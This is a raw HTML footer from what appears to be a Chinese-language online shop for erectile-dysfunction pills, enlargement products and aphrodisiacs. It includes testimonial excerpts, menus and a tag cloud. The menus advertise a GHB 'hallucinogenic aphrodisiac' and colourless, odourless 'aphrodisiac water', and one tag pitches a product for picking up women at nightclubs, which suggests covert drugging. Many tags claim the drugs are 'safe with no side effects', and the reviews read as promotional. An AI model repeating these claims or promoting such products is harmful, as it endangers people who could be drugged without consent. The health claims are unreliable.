href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/#comment-1151">【印度犀利士】Tadacip20|印度原裝正品|治療男性勃起功能障礙|強效助勃增硬|陽萎剋星|犀利士20mg</a>〉發佈留言<time datetime="2023-03-10T21:07:57+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>很棒的助勃效果，服用一粒把炮友幹趴下了，&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/14e2f99d18fe1cfdbe98c564cc7409ed?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14e2f99d18fe1cfdbe98c564cc7409ed?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">劉正英</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e5%8d%a1%e5%85%b6%e4%b8%b8%e3%80%91kapills-vitality-rhodiola%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%b2%be%e8%8f%af/#comment-1150">【印度卡其丸】Kapills Vitality Rhodiola|印度原裝正品|天然藥材萃取精華1|壯陽補腎|增強男性性功能|治療陽萎早洩|安全無副作用|</a>〉發佈留言<time datetime="2023-03-10T21:04:26+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>補腎效果很讚，身體強壯了，腰也不酸了，做&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/75ab6d518b5de4c70936cea762377ed5?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75ab6d518b5de4c70936cea762377ed5?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">高言霄</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90%e9%9b%99%e6%95%88%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e5%8d%b0%e5%ba%a6%e8%97%8dp-force%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e9%9b%99%e6%95%88%e7%89%87%e5%8e%9f%e8%a3%9d%e6%ad%a3/#comment-1149">【雙效威而鋼】印度藍P-Force|印度必利吉雙效片|原裝正品1|強效助勃延時|治療男性陽萎早洩|一粒見效</a>〉發佈留言<time datetime="2023-03-10T20:58:44+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>效果很好讚哦，很有激情的一次性愛，謝謝</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/62f00c14bcef01ea710c5826b7d02dc3?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62f00c14bcef01ea710c5826b7d02dc3?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">黃斌</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90kamagra-oral-jelly%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8d%b0%e5%ba%a6kamagra100mg/#comment-1148">【Kamagra Oral Jelly】原裝正品|印度kamagra果凍威而鋼100mg|治療男性勃起功能障礙|水果味威而鋼|助勃增硬|使用方便效果強|</a>〉發佈留言<time datetime="2023-03-10T20:46:23+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>非常棒的壯陽產品，水果味道使用方便，很滿&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/8bd2fdf345be1cb236e6c0d2382b1667?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8bd2fdf345be1cb236e6c0d2382b1667?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' /><article><footer class="wp-block-latest-comments__comment-meta">「<span class="wp-block-latest-comments__comment-author">施瑋倫</span>」於〈<a class="wp-block-latest-comments__comment-link" href="https://jpgww.com/product/%e3%80%90extra-super-i-cot%e3%80%91%e7%ba%a2%e9%ad%94%e8%b6%85%e7%ba%a7%e5%91%a8%e6%9c%ab%e4%b8%b8%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9/#comment-1147">【EXTRA SUPER I COT】红魔超级周末丸|原裝正品|治療男性陽萎早洩1|最新款犀利士雙效片|助勃延時</a>〉發佈留言<time datetime="2023-03-10T20:39:51+08:00" class="wp-block-latest-comments__comment-date">2023 年 3 月 10 日</time></footer><div class="wp-block-latest-comments__comment-excerpt"><p>昨晚有用過了效果很滿意，還會繼續購買的，&hellip;</p>
</div></article></li></ol></div><div id="block-16" class="wd-widget widget footer-widget  widget_block"></div>						</div>
<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">站內資訊</h5>							<ul class="woodmart-recent-posts-list">
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1-psuwy6r5dn0w91fwdun01qr35vkk6joo2tithhu8ew.jpg" title="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024&#215;1024" alt="bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/" title="Permalink to 日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！" rel="bookmark">日本藤素讓我重回巔峰狀態！陽萎早洩徹底解決了！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:45:13+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e8%ae%93%e6%88%91%e9%87%8d%e5%9b%9e%e5%b7%94%e5%b3%b0%e7%8b%80%e6%85%8b%ef%bc%81%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e5%be%b9%e5%ba%95%e8%a7%a3%e6%b1%ba%e4%ba%86/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024-1-psq0hhgxrwnjzz3gpcz9wbpr418d16wazv2cdf1z4o.jpg" title="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819&#215;1024" alt="sixmnxz-2BBA8C70B9364282808A2B44EC413E40-819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/" title="Permalink to 日本藤素效果幫助您找回男人的自信！" rel="bookmark">日本藤素效果幫助您找回男人的自信！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:19:58+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c%e5%b9%ab%e5%8a%a9%e6%82%a8%e6%89%be%e5%9b%9e%e7%94%b7%e4%ba%ba%e7%9a%84%e8%87%aa%e4%bf%a1%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/CYa98YCjct-819x1024-1-ps3hvrd5k92m0r6hhedia8cts28ohhgyvqexmn3860.jpg" title="CYa98YCjct&#8211;819&#215;1024" alt="CYa98YCjct--819x1024" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/" title="Permalink to 一炮到天亮讓男人告別中途疲軟！勇猛衝刺！" rel="bookmark">一炮到天亮讓男人告別中途疲軟！勇猛衝刺！</a></h5>
<time class="recent-posts-time" datetime="2023-05-11T09:05:11+08:00">2023 年 5 月 11 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e4%b8%80%e7%82%ae%e5%88%b0%e5%a4%a9%e4%ba%ae%e8%ae%93%e7%94%b7%e4%ba%ba%e5%91%8a%e5%88%a5%e4%b8%ad%e9%80%94%e7%96%b2%e8%bb%9f%ef%bc%81%e5%8b%87%e7%8c%9b%e8%a1%9d%e5%88%ba%ef%bc%81/#respond">No Comments</a>							</div>
</li>
<li>
<a class="recent-posts-thumbnail" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/"  rel="bookmark">
<img src="https://jpgww.com/wp-content/uploads/elementor/thumbs/v2nzifahcol-psmhte63zo8df0vtfqhmyjr38bcdjandpi5zumcjdk.jpg" title="v2nzifahcol" alt="v2nzifahcol" />									</a>
<div class="recent-posts-info">
<h5 class="wd-entities-title"><a href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/" title="Permalink to 如何判斷自己適不適合服用必利勁切片！" rel="bookmark">如何判斷自己適不適合服用必利勁切片！</a></h5>
<time class="recent-posts-time" datetime="2023-05-10T11:02:14+08:00">2023 年 5 月 10 日</time>
<a class="recent-posts-comment" href="https://jpgww.com/%e5%a6%82%e4%bd%95%e5%88%a4%e6%96%b7%e8%87%aa%e5%b7%b1%e9%81%a9%e4%b8%8d%e9%81%a9%e5%90%88%e6%9c%8d%e7%94%a8%e5%bf%85%e5%88%a9%e5%8b%81%e5%88%87%e7%89%87%ef%bc%81/#respond">No Comments</a>							</div>
</li>
</ul>
</div>						</div>
<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">熱銷商品</h5><div class="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81-container"><ul id="menu-%e7%86%b1%e9%8a%b7%e5%95%86%e5%93%81" class="menu"><li id="menu-item-8387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8387"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91%e7%8a%80%e5%88%a9%e5%a3%ab5mg%e6%af%8f%e6%97%a5%e9%8c%a0%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7/">印度犀利士5mg每日錠</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8388"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/">日本藤素</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8389"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%b3%bd%e5%80%8d%e9%81%94%e3%80%91spedra%e7%89%87%e5%8a%91%e5%a3%af%e9%99%bd%e8%97%a5%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e6%b2%bb%e7%99%82%e5%8b%83/">賽倍達Spedra片劑</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/">一滴銷魂</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8391"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8392"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e3%80%91blackgold%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e%e6%a4%8d%e7%89%a9%e7%b2%be%e8%8f%af%e8%90%83%e5%8f%961%e5%93%81%e8%b3%aa%e7%b4%94%e6%ad%a3/">美國黑金</a></li>
<li id="menu-item-10096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10096"><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%bc%9d%e7%91%9e%e5%a8%81%e8%80%8c%e9%8b%bc%e3%80%91%e7%be%8e%e5%9c%8b%e5%a8%81%e8%80%8c%e9%8b%bcviagra%e7%93%b6%e8%a3%9d%e5%a8%81%e8%80%8c%e9%8b%bc30%e7%b2%92%e5%8a%a9%e5%8b%83/">美國輝瑞威而鋼30粒</a></li>
<li id="menu-item-10323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%80%a7%e6%85%be%e6%98%a5%e8%97%a5%e3%80%91%e6%97%a5%e6%9c%ac%e6%80%a7%e5%a5%ae%e5%8a%91%e5%a2%9e%e5%bc%b7%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e5%aa%9a/">日本性豐劑</a></li>
<li id="menu-item-10324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://jpgww.com/index.php/product/%e3%80%90%e9%bb%91%e9%87%91%e5%89%9b%e6%8c%81%e4%b9%85%e6%b6%b2%e3%80%91%e5%be%b7%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e7%94%b7%e7%94%a8%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85%e5%99%b4%e5%8a%91/">黑金剛持久液</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">折扣促銷</h5><div class="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3-container"><ul id="menu-%e4%bf%83%e9%8a%b7%e6%8a%98%e6%89%a3" class="menu"><li id="menu-item-10109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10109"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e7%8a%80%e5%88%a9%e5%a3%ab%e3%80%91tadacip20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd/">印度犀利士Tadacip20</a></li>
<li id="menu-item-10110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10110"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e6%a8%82%e5%a8%81%e5%a3%af%e3%80%91levifil-20%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f/">印度樂威壯Levifil-20</a></li>
<li id="menu-item-10111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10111"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">印度超級雙效希愛力</a></li>
<li id="menu-item-10112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10112"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e5%ae%ae%e5%bb%b7%e7%8e%89%e6%b6%b2%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9%e5%87%ba%e5%93%81%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3/">宮廷玉液春藥水</a></li>
<li id="menu-item-10113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10113"><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/">香港GHB迷幻春藥</a></li>
<li id="menu-item-10114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10114"><a href="https://jpgww.com/index.php/product/%e3%80%90%e4%bf%84%e7%be%85%e6%96%aftitan-gel%e3%80%91%e6%b3%b0%e5%9d%a6%e5%87%9d%e8%86%a0%e4%b8%80%e4%bb%a3%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/">俄羅斯泰坦凝膠一代</a></li>
<li id="menu-item-10115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10115"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bvigrx-plus%e5%a8%81%e6%a8%82%e3%80%91%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/">美國VigRX Plus威樂</a></li>
<li id="menu-item-10116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10116"><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%be%8e%e5%9c%8bgoodman%e3%80%91%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e8%86%a0%e5%9b%8a%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7/">美國GOODMAN增大丸</a></li>
<li id="menu-item-10117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10117"><a href="https://jpgww.com/index.php/product/%e3%80%90hammer-of-thor%e3%80%91%e9%9b%b7%e7%a5%9e%e4%b9%8b%e9%8e%9a%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e8%86%a0%e5%9b%8a/">Hammer of Thor雷神之鎚陰莖增大丸</a></li>
</ul></div></div>						</div>
<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
<div id="woocommerce_product_tag_cloud-3" class="wd-widget widget footer-widget  woocommerce widget_product_tag_cloud"><h5 class="widget-title">商品標籤</h5><div class="tagcloud"><a href="https://jpgww.com/product-tag/%e4%b8%80%e7%b2%92%e8%a6%8b%e6%95%88/" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 12.421052631579pt;" aria-label="一粒見效 (5 products)">一粒見效</a>
<a href="https://jpgww.com/product-tag/%e4%bf%84%e7%be%85%e6%96%af%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-340 tag-link-position-2" style="font-size: 9.7684210526316pt;" aria-label="俄羅斯原裝正品進口 (3 products)">俄羅斯原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-80 tag-link-position-3" style="font-size: 19.789473684211pt;" aria-label="助勃增硬 (18 products)">助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82/" class="tag-cloud-link tag-link-137 tag-link-position-4" style="font-size: 12.421052631579pt;" aria-label="助勃延時 (5 products)">助勃延時</a>
<a href="https://jpgww.com/product-tag/%e5%8a%a9%e5%8b%83%e5%bb%b6%e6%99%82%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-152 tag-link-position-5" style="font-size: 8pt;" aria-label="助勃延時效果強 (2 products)">助勃延時效果強</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-247 tag-link-position-6" style="font-size: 9.7684210526316pt;" aria-label="印度原裝正品 (3 products)">印度原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-272 tag-link-position-7" style="font-size: 13.452631578947pt;" aria-label="印度原裝正品進口 (6 products)">印度原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="tag-cloud-link tag-link-108 tag-link-position-8" style="font-size: 16.842105263158pt;" aria-label="原裝正品 (11 products)">原裝正品</a>
<a href="https://jpgww.com/product-tag/%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-281 tag-link-position-9" style="font-size: 9.7684210526316pt;" aria-label="原裝正品進口 (3 products)">原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-415 tag-link-position-10" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥 (3 products)">台灣春藥</a>
<a href="https://jpgww.com/product-tag/%e5%8f%b0%e7%81%a3%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-464 tag-link-position-11" style="font-size: 9.7684210526316pt;" aria-label="台灣春藥媚藥 (3 products)">台灣春藥媚藥</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%8a%a0%e5%a5%b3%e6%80%a7%e6%80%a7%e6%85%be/" class="tag-cloud-link tag-link-452 tag-link-position-12" style="font-size: 9.7684210526316pt;" aria-label="增加女性性慾 (3 products)">增加女性性慾</a>
<a href="https://jpgww.com/product-tag/%e5%a2%9e%e5%bc%b7%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-92 tag-link-position-13" style="font-size: 17.284210526316pt;" aria-label="增強男性性功能 (12 products)">增強男性性功能</a>
<a href="https://jpgww.com/product-tag/%e5%a3%af%e9%99%bd%e8%a3%9c%e8%85%8e/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 16.842105263158pt;" aria-label="壯陽補腎 (11 products)">壯陽補腎</a>
<a href="https://jpgww.com/product-tag/%e5%a4%9c%e5%ba%97%e6%92%a9%e5%a6%b9%e5%8b%be%e6%90%ad%e8%89%b7%e5%a9%a6%e5%b0%88%e5%b1%ac%e8%81%96%e5%93%81/" class="tag-cloud-link tag-link-450 tag-link-position-15" style="font-size: 9.7684210526316pt;" aria-label="夜店撩妹勾搭艷婦專屬聖品 (3 products)">夜店撩妹勾搭艷婦專屬聖品</a>
<a href="https://jpgww.com/product-tag/%e5%a4%a9%e7%84%b6%e6%88%90%e5%88%86%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 11.242105263158pt;" aria-label="天然成分安全無副作用 (4 products)">天然成分安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-78 tag-link-position-17" style="font-size: 22pt;" aria-label="安全無副作用 (26 products)">安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e5%bb%b6%e6%99%82%e6%8c%81%e4%b9%85/" class="tag-cloud-link tag-link-105 tag-link-position-18" style="font-size: 9.7684210526316pt;" aria-label="延時持久 (3 products)">延時持久</a>
<a href="https://jpgww.com/product-tag/%e5%bc%b7%e6%95%88%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac/" class="tag-cloud-link tag-link-165 tag-link-position-19" style="font-size: 11.242105263158pt;" aria-label="強效助勃增硬 (4 products)">強效助勃增硬</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e5%8a%9f%e8%83%bd/" class="tag-cloud-link tag-link-133 tag-link-position-20" style="font-size: 8pt;" aria-label="改善男性性功能 (2 products)">改善男性性功能</a>
<a href="https://jpgww.com/product-tag/%e6%94%b9%e5%96%84%e7%94%b7%e6%80%a7%e6%80%a7%e8%83%bd%e5%8a%9b/" class="tag-cloud-link tag-link-79 tag-link-position-21" style="font-size: 8pt;" aria-label="改善男性性能力 (2 products)">改善男性性能力</a>
<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e5%bc%b7%e5%8b%81%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-90 tag-link-position-22" style="font-size: 8pt;" aria-label="效果強勁安全無副作用 (2 products)">效果強勁安全無副作用</a>
